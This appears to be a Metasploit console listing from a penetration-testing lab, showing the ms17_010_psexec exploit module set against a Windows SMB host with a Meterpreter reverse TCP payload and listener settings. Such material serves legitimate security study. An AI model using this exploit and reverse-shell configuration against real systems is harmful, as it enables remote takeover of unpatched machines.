 msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /opt/metasploit/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder sh
are
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic